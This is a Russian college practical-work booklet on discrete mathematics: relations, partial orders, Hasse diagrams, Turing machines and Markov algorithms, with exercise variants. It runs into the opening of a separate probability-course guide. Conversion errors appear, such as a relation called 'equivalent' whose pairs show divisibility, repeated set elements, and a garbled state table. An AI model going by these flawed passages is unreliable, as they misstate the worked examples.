Отношение о на множестве X называется *транзитивным*, если для любых  $x,y,z \in X$  из хру, урz следует хрz.

Отношение р на множестве Х называется антисимметричным, если для любых х,у  $\in$ X из хру и урх следует х=у.

Рефлексивное, симметричное и транзитивное отношение на множестве Х называется отношением эквивалентности на множестве Х.

Для бинарных отношений обычным образом определены теоретико-множественные операции объединения, пересечения и т.д.

Рефлексивное, антисимметричное и транзитивное отношение называется отношением частичного порядка на множестве Х и обозначается <.

Отношение частичного порядка на множестве Х, для которого любые две элемента сравнимы, т.е. для любых х, у = Х, х<у или у < х, называется отношением линейного порядка.

Множество Х с заданным на нем частичным (линейным) порядком называется частично (линейно) упорядоченным.

Любое частично упорядоченное множество можно представить в виде схемы, в которой каждый элемент изображается точкой на плоскости, и если у покрывает х, то точки х и у соединяют отрезком, причем точку, соответствующую х, располагают ниже у. Такие схемы называют диаграммами Хассе.

Различные сортирующие процедуры в информатике требуют, чтобы элементы сортируемых множеств были линейно упорядочены. В этом случае они могут выдавать упорядоченный список. Другие приложения используют частичный порядок, предполагая, что в любом частично упорядоченном множестве найдется минимальный элемент (не имеющий предшественников) и максимальный (не имеющий последующих элементов).

Если на множестве А заданное отношение эквивалентности, то это отношение индуцирует единичное разбиение и наоборот: если на множестве задано разбиение, то ему отвечает единое отношение эквивалентности.

Матрицу отношения эквивалентности всегда можно привести к такому виду, в котором единичные элементы матрицы образуют квадраты, которые не пересекаются, и диагонали которых располагаются на главной диагонали матрицы. Граф отношения эквивалентности - это несвязный граф, который состоит из полных компонент.

Разбиением множества Х называется совокупность попарно непересекающихся подмножеств Х таких, что каждый элемент множества Х принадлежит одному и только одному из этих подмножеств.

#### Пример:

1. Множество R={ $(x,y):x - \text{ equivalent } y$ } определяет отношение на множестве A={1, 2, 3, 4, 5, 6. Найдите все упорядоченные пары, ему принадлежащие. Изобразите граф, представляющий отношение R.

Решение: R состоит из пар: (1, 1), (1, 2), (1, 3), (1, 4), (1, 5), (1, 6), (2, 2), (2, 4), (2, 6), (3, 3),  $(3, 6)$ ,  $(4, 4)$ ,  $(5, 5)$  и  $(6, 6)$ . Ориентированный граф будет иметь шесть вершин (рис.1):



Рисунок 1. Отношение R на множестве A.

2. Отношение R на множестве  $A = \{a, b, c, d\}$  задается матрицей:

- $\begin{bmatrix} 0 & 1 & 1 & 0 \end{bmatrix}$  $0 \t 0 \t 1 \t 1$
- $0 \quad 1 \quad 0 \quad 0$
- $1\quad 1\quad 0\quad 0$

порядок строк и столбцов в которой соответствует порядку выписанных элементов множества А. Назовите упорядоченные пары, принадлежащие R.

Решение: Отношение R содержит упорядоченные пары:  $(a, b)$ ,  $(a, c)$ ,  $(b, c)$ ,  $(b, d)$ ,  $(c, b)$ ,  $(d, d)$  $a)$ ,  $(d, b)$ .

3. Дано, что отношение «...делитель...» определяет частичный порядок на множестве  $A = \{1, 2, 3, 6, 12, 18\}$ . Составьте таблицу предшественников и непосредственных предшественников, после чего постройте соответствующую диаграмму Хассе.

Решение: Таблица и диаграмма приведены ниже.





Рисунок 2. Диаграмма Хассе.

Частично упорядоченное множество из примера обладает одним минимальным элементом, а именно, числом 1. С другой стороны, в нем есть два максимальных: 12 и 18. В этом множестве содержится несколько линейно упорядоченных подмножеств. Каждое из них соответствует цепочке ребер на диаграмме Хассе. Например, множество {1, 2, 6, 18} линейно упорядочено относительно отношения «... делитель...».

## Задания

## 1 вариант

1. Даны два множества Х и Ү и бинарное отношение р. Для данного отношения р:

а) записать области определения и область значений;

б) записать матрицу и начертить граф;

в) определить обратное отношение.

 $X=\{x1, x2, x3, x4, x5, x6\}; Y=\{y1, y2, y3, y4\};$ 

A= $\{(x1, y2), (x2, y1), (x2, y2), (x4, y2), (x4, y3), (x5, y1), (x5, y3)\};$ 

2. Какие свойства имеют бинарные отношения, заданные в некотором множестве людей Х и выраженные соотношением (Xi, Xj  $\in$  X)? (Доказать) «Xi знакомый с Xj»

3. Записать композицию С = В о А отношений А и В. Проверить результат с помощью операций над матрицами и графами заданных отношений:

 $A=\{(1, 2), (1, 3), (2, 1), (2, 4), (3, 3)\};$ 

 $B=\{(1, 1), (1, 3), (2, 2), (2, 3), (3, 1), (4, 2), (4, 3)\};$ 

4. Докажите, что отношения будут отношениями эквивалентности:

«сходство» в множестве всех треугольников на площади.

# **2 вариант**

1. Даны два множества Х и Y и бинарное отношение  $\rho$ . Для данного отношения  $\rho$ :

а) записать области определения и область значений;

б) записать матрицу и начертить граф;

в) определить обратное отношение.

 $X = \{a, d, c, d, e\}; Y = \{k, l, m, n\};$ 

 $A=\{(a, k), (a, m), (a, n), (b, k), (b, m), (c, l), (c, m), (c, n)\};$ 

2. Какие свойства имеют бинарные отношения, заданные в некотором множестве людей Х и выраженные соотношением (Xi, Xj  $\in$  X)? (Доказать) «Xi похожий на Xj»

3. Записать композицию С = В о А отношений А и В. Проверить результат с помощью операций над матрицами и графами заданных отношений:

 $A=\{(x1, y1), (x1, y2), (x2, y1), (x3, y2), (x4, y3)\};$ 

 $B=\{(y1, z2), (y2, z1), (y2, z3), (y3, z4), (y3, z5)\};$ 

4. Докажите, что отношения будут отношениями эквивалентности:

«принадлежность к одной группе» в множестве студентов.

# **3 вариант**

1. Даны два множества X и Y и бинарное отношение  $\rho$ . Для данного отношения  $\rho$ :

а) записать области определения и область значений;

б) записать матрицу и начертить граф;

в) определить обратное отношение.

 $X=\{x1, x2, x3, x4, x5\}; Y=\{y1, y2, y3, y4, y5, y6\};$ 

A= $\{(x1, y2), (x2, y1), (x2, y2), (x4, y1), (x4, y6), (x5, y3), (x5, y5)\};$ 

2. Какие свойства имеют бинарные отношения, заданные в некотором множестве людей Х и выраженные соотношением (Xi, Xj  $\in$  X)? (Доказать) «Xi старше Xj»

3. Записать композицию С = В о А отношений А и В. Проверить результат с помощью операций над матрицами и графами заданных отношений:

 $A=\{(1, 2), (1, 4), (2, 1), (2, 2), (3, 1)\};$ 

 $B=\{(1, 4), (2, 1), (2, 2), (2, 3), (3, 1), (4, 1), (4, 3)\};$ 

4. Докажите, что отношения будут отношениями эквивалентности:

«равенство веса» в множестве разновесов.

# **4 вариант**

1. Даны два множества Х и Y и бинарное отношение  $\rho$ . Для данного отношения  $\rho$ :

а) записать области определения и область значений;

б) записать матрицу и начертить граф;

в) определить обратное отношение.

 $X = \{a, d, c, d, e\}; Y = \{k, l, m, n\};$ 

 $A=[(b, k), (a, l), (a, m), (b, n), (c, k), (c, l), (c, n), (d, l), (d, m), (e, k), (e, l), (e, m)]$ ;

2. Какие свойства имеют бинарные отношения, заданные в некотором множестве людей Х и выраженные соотношением (Xi, Xj  $\in$  X)? (Доказать) «Xi младше Xj»

3. Записать композицию С = В о А отношений А и В. Проверить результат с помощью операций над матрицами и графами заданных отношений:

 $A=\{(x1, y2), (x2, y1), (x2, y2), (x3, y1), (x3, y3)\};$ 

 $B=\{(y1, z1), (y2, z1), (y3, z3), (y3, z4), (y3, z5)\};$ 

4. Докажите, что отношения будут отношениями эквивалентности:

«взаемозаменяемость» в множестве деталей.

# **5 вариант**

1. Даны два множества X и Y и бинарное отношение  $\rho$ . Для данного отношения  $\rho$ :

а) записать области определения и область значений;

б) записать матрицу и начертить граф;

в) определить обратное отношение.

 $X=\{x1, x2, x3, x4, x5, x6\}; Y=\{y1, y2, y3, y4, y5\};$ 

 $A=\{(x1, y1), (x1, y2), (x2, y1), (x2, y2), (x4, y5), (x5, y1), (x5, y3), (x6, y1), (x6, y3), (x6, y5)\};$ 2. Какие свойства имеют бинарные отношения, заданные в некотором множестве людей Х

и выраженные соотношением (Xi, Xj  $\in$  X)? (Доказать) «Xi родственник Xj» 3. Записать композицию  $C = B$  о А отношений А и В. Проверить результат с помощью операций над матрицами и графами заданных отношений:

 $A=\{(1, 1), (1, 2), (2, 1), (2, 4), (3, 1)\};$ 

 $B=\{(1, 2), (1, 3), (2, 2), (2, 3), (3, 1), (4, 1), (4, 3)\};$ 

4. Докажите, что отношения будут отношениями эквивалентности:

«концентричность» в множестве кругов на площади.

# **6 вариант**

1. Даны два множества X и Y и бинарное отношение  $\rho$ . Для данного отношения  $\rho$ :

а) записать области определения и область значений;

б) записать матрицу и начертить граф;

в) определить обратное отношение.

 $X=\{x1, x2, x3, x4, x5, x6\}; Y=\{y1, y2, y3\};$ 

A= $\{(x1, y2), (x1, y3), (x2, y1), (x2, y2), (x3, y1), (x4, y3), (x5, y1), (x5, y3), (x6, y2)\};$ 

2. Какие свойства имеют бинарные отношения, заданные в некотором множестве людей Х и выраженные соотношением (Xi, Xj  $\in$  X)? (Доказать) «Xi сосед Xj»

3. Записать композицию С = В о А отношений А и В. Проверить результат с помощью операций над матрицами и графами заданных отношений:

 $A=\{(x1, y1), (x2, y1), (x2, y2), (x3, y2), (x4, y3)\};$ 

 $B=\{(y1, z1), (y2, z1), (y3, z2), (y3, z3), (y3, z4)\};$ 

4. Докажите, что отношения будут отношениями эквивалентности:

«проживать в одном доме» в множестве людей.

# **7 вариант**

1. Даны два множества X и Y и бинарное отношение  $\rho$ . Для данного отношения  $\rho$ :

а) записать области определения и область значений;

б) записать матрицу и начертить граф;

в) определить обратное отношение.

 $X = \{a, d, c, d, e, f\}; Y = \{x, y, z\};$ 

 $A=\{(a, x), (a, y), (a, z), (b, x), (c, y), (d, x), (d, z), (e, y), (f, x), (f, y), (f, z)\};$ 

2. Какие свойства имеют бинарные отношения, заданные в некотором множестве людей Х и выраженные соотношением (Xi, Xj  $\in$  X)? (Доказать) «Хі однокурсник Хj»

3. Записать композицию  $C = B$  о А отношений А и В. Проверить результат с помощью операций над матрицами и графами заданных отношений:

 $A=\{(1, 1), (1, 3), (2, 1), (2, 2), (3, 2)\};$ 

 $B=\{(1, 2), (2, 1), (3, 1), (2, 3)\};$ 

4. Докажите, что отношения будут отношениями эквивалентности:

«принадлежность к одному факультету» в множестве студентов факультета.

# **8 вариант**

1. Даны два множества Х и Y и бинарное отношение  $\rho$ . Для данного отношения  $\rho$ :

а) записать области определения и область значений;

б) записать матрицу и начертить граф;

в) определить обратное отношение.

 $X = \{a, d, c, d, e, f\}; Y = \{x, y, z\};$ 

 $A=\{(a, y), (a, z), (b, x), (b, y), (c, x), (c, z), (d, x), (d, y)\};$ 

2. Какие свойства имеют бинарные отношения, заданные в некотором множестве людей Х

и выраженные соотношением (Xi, Xj  $\in$  X)? (Доказать) «Xi проживает в одном доме с Xj» 3. Записать композицию С = В о А отношений А и В. Проверить результат с помощью операций над матрицами и графами заданных отношений:

 $A=\{(1, 2), (1, 3), (2, 1), (2, 4), (3, 1), (4, 1)\};$ 

 $B=\{(1, 1), (1, 3), (2, 2), (2, 3), (3, 2), (4, 2), (4, 3)\};$ 

4. Докажите, что отношения будут отношениями эквивалентности:

«параллельность» в множестве прямых на плоскости.

# **9 вариант**

1. Даны два множества X и Y и бинарное отношение  $\rho$ . Для данного отношения  $\rho$ :

а) записать области определения и область значений;

б) записать матрицу и начертить граф;

в) определить обратное отношение.

 $X=\{x1, x2, x3, x4, x5\}; Y=\{y1, y2, y3, y4, y5\};$ 

A={(x1, y1), (x1, y5), (x2, y1), (x2, y3), (x2, y5), (x3, y2), (x3, y4), (x4, y1), (x4, y2), (x5, y1),  $(x5, y3)$ :

2. Какие свойства имеют бинарные отношения, заданные в некотором множестве людей Х и выраженные соотношением (Xi, Xj  $\in$  X)? (Доказать) «Xi весит большее чем Xj»

3. Записать композицию С = В о А отношений А и В. Проверить результат с помощью операций над матрицами и графами заданных отношений:

 $A=\{(x1, y1), (x2, y2), (x2, y3), (x2, y4), (x3, y2), (x4, y1)\};$ 

 $B=\{(y1, x2), (y2, x1), (y2, x3), (y3, x1)\};$ 

4. Докажите, что отношения будут отношениями эквивалентности:

«принадлежать к одной семье» в множестве людей.

## **10 вариант**

1. Даны два множества Х и Y и бинарное отношение  $\rho$ . Для данного отношения  $\rho$ :

а) записать области определения и область значений;

б) записать матрицу и начертить граф;

в) определить обратное отношение.

 $X = \{a, d, c, d, e, f, k\}; Y = \{n, m, t, u\};$ 

 $A=\{(a, n), (a, t), (b, m), (c, t), (c, u), (d, m), (d, u), (e, m), (e, u), (f, t), (f, u), (k, m)\};$ 

2. Какие свойства имеют бинарные отношения, заданные в некотором множестве людей Х и выраженные соотношением (Xi, Xj  $\in$  X)? (Доказать) «Xi сотрудник Xj»

3. Записать композицию С = В о А отношений А и В. Проверить результат с помощью операций над матрицами и графами заданных отношений:

 $A=\{(1, 1), (1, 2), (1, 3), (2, 2), (2, 4), (3, 1), (3, 2), (4, 1)\};$ 

 $B=\{(1, 2), (2, 2), (2, 3), (3, 2), (3, 3), (4, 3)\};$ 

4. Докажите, что отношения будут отношениями эквивалентности:

«взаимозаменяемость» в множестве работников цеха.

## **11 вариант**

1. Даны два множества X и Y и бинарное отношение  $\rho$ . Для данного отношения  $\rho$ :

а) записать области определения и область значений;

б) записать матрицу и начертить граф;

в) определить обратное отношение.

 $X = \{a, d, c, d, e, f\}; Y = \{m, t, u, x\};$ 

A={(a, m), (a, t), (b, u), (b, x), (c, m), (d, u), (d, x), (e, t), (e, u), (f, m), (f, t)};

2. Какие свойства имеют бинарные отношения, заданные в некотором множестве людей Х

и выраженные соотношением (Xi, Xj  $\in$  X)? (Доказать) «Xi подчиненный Xj»

3. Записать композицию С = В о А отношений А и В. Проверить результат с помощью операций над матрицами и графами заданных отношений:

 $A=\{(x1, y1), (x2, y2), (x2, y3), (x3, y1), (x3, y2), (x4, y3)\};$ 

 $B=\{(y1, z1), (y2, z1), (y2, z2), (y3, z3), (y3, z4), (y3, z5)\};$ 

4. Докажите, что отношения будут отношениями эквивалентности:

«равенство объемов» в множестве пространственных тел.

## **12 вариант**

1. Даны два множества X и Y и бинарное отношение  $\rho$ . Для данного отношения  $\rho$ :

а) записать области определения и область значений;

б) записать матрицу и начертить граф;

в) определить обратное отношение.

 $X = \{x1, x2, x3, x4, x5\}; Y = \{y1, y2, y3, y4, y5\};$ 

A={(x1, y2), (x1, y5), (x2, y2), (x2, y3), (x2, y5), (x4, y3), (x4, y5), (x5, y1), (x5, y2), (x5, y4),  $(x5, y5)$ ;

2. Какие свойства имеют бинарные отношения, заданные в некотором множестве людей Х и выраженные соотношением (Xi, Xj  $\in$  X)?(Доказать) «Xi знакомый с Xj»

3. Записать композицию С = В о А отношений А и В. Проверить результат с помощью операций над матрицами и графами заданных отношений:

 $A=\{(1, 2), (1, 3), (2, 1), (2, 4), (3, 1), (3, 2), (3, 3), (4, 1)\};$ 

 $B=\{(1, 1), (2, 1), (2, 2), (3, 1), (3, 2), (4, 1), (4, 2)\};$ 

4. Докажите, что отношения будут отношениями эквивалентности:

«равенство площадей» в множестве плоскостных фигур.

## **Практическая работа № 10**

## **Тема: Работа машины Тьюринга.**

Для уточнения понятия алгоритм его заменили строго формализованными математическими моделями: рекурсивные функции, машины Тьюринга и нормальные алгоритмы Маркова.

**Машина Тьюринга состоит из ленты бесконечной длины, разделенной на ячейки, и управляющей головки, которая перемещается вдоль ленты**.

Создать (запрограммировать) МТозначает создать ее **устройство управления**– нарисованную или напечатанную на листе бумаги прямоугольная таблица.



Команды ТМ записываются в виде: символ, направление передвижения, состояние.

**Пример 1.** На ленте есть слово, состоящее из символов #, \$, 1 и 0. Составить программу, заменяющую все символы # и \$ на нули. В момент запуска головка находится над первой буквой слова справа. Завершается программа тогда, когда головка оказывается над пустым символом после самой левой буквы слова.

*Решение.* Рассмотрим пример ленты для описанной машины Тьюринга:



 $q_1$  – состояние изменения символа и движения влево;  $q_1$  – состояние остановки.

Получим следующую программу:



**Пример 2.** Построить машину Тьюринга, которая прибавляет единицу к числу на ленте. Машина должна прибавить единицу к последней цифре числа. Если последняя цифра равна 9, то ее заменить на 0 и прибавить единицу к предыдущей цифре. В начальный момент машина находится против самой правой цифры числа.

*Решение.* Входное слово состоит из цифр целого десятичного числа, записанных в последовательные ячейки на ленте.

Программа для данной машины Тьюринга может выглядеть так:

| . Hao | ZHO0 | $3Hq_0$ | $4Hq_0$ | $DHq_0$ | 6Hq <sub>0</sub> | $7Hq_0$ | 8Hq <sub>0</sub> | $9Hq_0$ | $0JIq_0$ | 1 Hao |
|-------|------|---------|---------|---------|------------------|---------|------------------|---------|----------|-------|

 $q_1$  — состояние изменения цифры,  $q_0$  — состояние останова.

**Пример 3.** Алфавит машины Тьюринга состоит из символом а,b,c. Составить программу, которая переносит первый символ непустого слова Р в его конец. Например:



# Решение

Для решения этой задачи предлагается выполнить следующие действия:

- 1. Запомнить первый символ слова, используя различные состояния машины.
- 2. Стереть этот символ.
- 3. Перегнать автомат вправо под первую пустую клетку за словом, и записать в неёзапомненный символ.

Программа будет следующей:



Нормальным алгоритмом Маркова называется непустой конечный упорядоченный набор формул подстановок. Формулой подстановки называется запись вида  $\alpha \rightarrow \beta$ , где  $\alpha$  и  $\beta$  – любые слова (возможно, и пустые).

## Работа алгоритма Маркова состоит из нескольких шагов:

- 1. Формулы просматриваются сверху вниз, начиная с верхней, выбирается первая применимая формула, далее выполняется подстановка и получается новое слово  $P<sub>1</sub>$
- 2. Далее полученное слово Р<sub>1</sub> берется за исходное и формулы снова просматриваются сверху вниз, начиная с верхней и т.д.
- 3. Работа алгоритма повторяется до тех пор, покалибо не возникнет ситуация, когда ни одна подстановка не подходит - правило остановки; либо не будет установлено, что процесс подстановок не может остановиться.

**Пример 4.** Дано слово  $1 + 2 + 2 + 1 + 4$ . Какое слово получится в результате применения к нему марковских подстановок:

- 1)  $2 + 2 \rightarrow 4$
- 2)  $5 + 1 \rightarrow 6$
- 3)  $1 + 4 \rightarrow 5$

## Решение

 $1+2+2+1+4 \stackrel{1}{\rightarrow} 1 + 4 + 1 + 4 \stackrel{3}{\rightarrow} 5 + 1 + 4 \stackrel{2}{\rightarrow} 6 + 4$ 

Т.к. больше не одна подстановка не подходит, то работа алгоритма заканчивается.

## Задания

## Задание 1. Постройте машину Тьюринга

- 1. На ленте есть слово, состоящее из символов %.#, 0 и 1. Разработайте программу, заменяющую все символы % на # и наоборот. В момент запуска головка находится над первой буквой слова справа. Завершается программа тогда, когда головка оказывается над пустым символом после самой левой буквы слова.
- 2. Постройте машину Тьюринга, которая прибавляет единицу к числу, записанному в пятеричной системе счисления. В начальный момент машина находится против самой правой цифры числа (машина должна прибавить единицу к последней цифре

числа, если последняя цифра равна 4, то ее заменить на 0 и прибавить единицу к предыдущей цифре).

3. Входной алфавит машины Тьюринга: А={a,b}. Составить программу, удаляющую из слова Р его второй символ. Т.е. надо запомнить и стереть первый символ, передвинуть головку вправо и на месте второго символа записать первый символ.



- 4. На ленте есть слово, состоящее из символов №, %, 0 и 1. Разработайте программу, заменяющую все символы № на % и наоборот. В момент запуска головка находится над первой буквой слова справа. Завершается программа тогда, когда головка оказывается над пустым символом после самой левой буквы слова.
- 5. Постройте машину Тьюринга, которая прибавляет единицу к числу, записанному в шестеричной системе счисления. В начальный момент машина находится против самой правой цифры числа (машина должна прибавить единицу к последней цифре числа, если последняя цифра равна 5, то ее заменить на 0 и прибавить единицу к предыдущей цифре).
- 6. Входной алфавит машины Тьюринга: А={с,d}. Составить программу, удаляющую из слова Р его второй символ. Т.е. надо запомнить и стереть первый символ, передвинуть головку вправо и на месте второго символа записать первый символ.

S<sup>0</sup> c d c d S<sup>0</sup> → S<sup>0</sup> D C d S<sup>0</sup> → S<sup>0</sup> c c d S<sup>0</sup> ↑ ↑ ↑

## *Задание 2. Примените подстановки нормального алгоритма Маркова*

- 1. Нормальный алгоритм задан алфавитом А={a,b} и схемой:
	- 1) ba $\rightarrow$ ab
	- 2) ab $\rightarrow \lambda$

Примените этот алгоритм к словуbbaabab.

- 2. Примените к слову МУХА следующую схему НАМ:
	- 1)  $X \rightarrow K$
	- 2)  $M \rightarrow P$
	- 3) КА $\rightarrow$ ЛОН
	- 4)  $PY\rightarrow C$

3. Дано слово 2 + 2 + 2 + 1 + 1 + 2. Какое слово получится в результате применения к нему марковских подстановок:

- 1)  $2 + 2 \rightarrow 4$
- 2)  $1 + 1 \rightarrow 2$
- 3)  $4 + 2 \rightarrow 6$

4. Нормальный алгоритм задан алфавитом  $A = \{a,b\}$  и схемой:

- 1) ba $\rightarrow$ ab
- 2) ab $\rightarrow \lambda$

Примените этот алгоритм к слову aabbaab.

- 5. Примените к слову КОСА следующую схему НАМ:
	- 1)  $K\rightarrow P$
	- 2) ЗА→ЛИК
- 3)  $C \rightarrow 3$
- 4)  $PO \rightarrow B$

6. Дано слово 3 + 2 + 2 + 2 + 1 + 1. Какое слово получится в результате применения к нему марковских подстановок:

1)  $2 + 2 \rightarrow 4$ 2)  $1 + 1 \rightarrow 2$ 3)  $4 + 4 \rightarrow 8$ 

## **Литература**

1. Спирина М.С., Спирин П.А. Дискретная математика. – М.: ОИЦ «Академия», 2018.

2. Спирина М.С., Спирин П.А. Дискретная математика. Сборник задач с алгоритмами решений. –М.: ОИЦ «Академия», 2017.

3. Дискретная математика. Сборник задач: Учебник/ А. И. Гусева, В.С. Киреева, А.Н. Тихомирова - СПб.: Лань, 2017. – 224 с.

4. Дехтярь, М.И. Основы дискретной математики / М.И. Дехтярь. - 2-е изд., испр. - Москва : Национальный Открытый Университет «ИНТУИТ», 2016. - 184 с. : граф. - (Основы информационных технологий). - Библиогр. в кн. - ISBN 978-5-94774-714-0 ; То же [Электронный ресурс]. - URL:<http://biblioclub.ru/index.php?page=book&id=428981>

5. Палий, И. А. Дискретная математика : учеб. пособие для СПО / И. А. Палий. — 2-е изд., испр. и доп. — М. : Издательство Юрайт, 2019. — 352 с. — (Серия : Профессиональное образование). — ISBN 978-5-534-06292-2. — Режим доступа : [www.biblio-online.ru/book/A8E3DAAE-4BF6-4FE5-AE42-07EB1B4A689D](http://www.biblio-online.ru/book/A8E3DAAE-4BF6-4FE5-AE42-07EB1B4A689D)

6. Баврин, И. И. Дискретная математика. Учебник и задачник : для СПО / И. И. Баврин. — М. : Издательство Юрайт, 2019. — 193 с. — (Серия : Профессиональное образование). — ISBN 978-5-534-07917-3. — Режим доступа : [www.biblio](http://www.biblio-online.ru/book/A7F6C354-F9BD-496B-8A4A-FF366F20302B)[online.ru/book/A7F6C354-F9BD-496B-8A4A-FF366F20302B](http://www.biblio-online.ru/book/A7F6C354-F9BD-496B-8A4A-FF366F20302B)
# МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

# МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ к практическим занятиям студентов 09.02.07 Информационные системы и программирование ЕН.03. Теория вероятности и математическая статистика

Разработала: Н.Н. Лобанова, преподаватель Колледжа БГПУ им.М.Акмуллы

#### **Пояснительная записка.**

Цель настоящего пособия – оказать помощь учащимся в подготовке и при выполнении практических работ, а также облегчить работу преподавателя по организации и проведению практических занятий. Пособие содержит описание всех предусмотренных программой практических работ.

Практические работы по дисциплине предназначены для закрепления и обобщения знаний, полученных по изучаемой теме или нескольким темам, связанным между собой.

Для более эффективного выполнения практических работ необходимо повторить соответствующий теоретический материал. Для получения более подробной информации по основным вопросам учебной дисциплины в конце методических рекомендаций приведен перечень информационных источников.

В ходе работы разрешается использование калькулятора и справочного пособия.

# **Тематический план практических занятий дисциплины**

#### **«Теория вероятности и математическая статистика»**

